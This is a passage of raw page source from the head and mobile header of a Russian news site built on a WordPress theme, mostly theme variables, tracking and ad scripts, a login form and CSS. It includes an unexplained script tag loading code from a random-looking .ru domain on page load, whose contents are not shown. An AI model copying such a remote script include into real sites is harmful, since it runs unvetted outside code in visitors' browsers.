if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="e47a8d8733";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-68393 single-format-standard cookies-not-set pervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 